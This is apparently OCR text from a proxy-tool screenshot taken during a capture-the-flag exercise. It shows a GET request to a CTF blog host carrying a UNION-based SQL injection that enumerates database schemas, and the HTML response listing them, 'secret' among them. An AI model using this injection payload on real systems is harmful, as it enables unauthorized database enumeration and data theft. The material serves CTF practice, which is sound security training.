 Request
Raw Params Headers Hex
GET
/?id=-3%20union%20select%201,group_concat(schema_name)%20from%20information
_schema.schemata%20 HTTP/1.1
Host: blog.ctf.itac.club
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
body {
background-color: #373A40
}
.segment {
background-color: #99A8B2
}
</style>
</head>
<body>
<div class="ts very narrow container">
<br/>
<br/>
<br/>
<br/>
<br/>
<div class="ts center aligned secondary segment">
<h1 class="ts header">1</h1>
<div class="ts divider"></div>
<p>
mysql,information_schema,performance_schema,sys,blog,secret </p>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches